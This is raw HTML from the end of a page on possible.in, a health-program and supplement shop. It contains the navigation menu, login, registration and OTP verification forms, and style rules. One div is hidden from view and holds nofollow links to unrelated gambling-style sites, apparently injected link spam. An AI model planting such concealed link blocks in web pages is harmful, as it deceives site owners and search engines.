0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7334917725" /><input type="hidden" name="_wp_http_referer" value="/what-happens-to-your-body-mind-when-you-are-overweight.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="53fa1145ed" /><input type="hidden" name="_wp_http_referer" value="/what-happens-to-your-body-mind-when-you-are-overweight.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
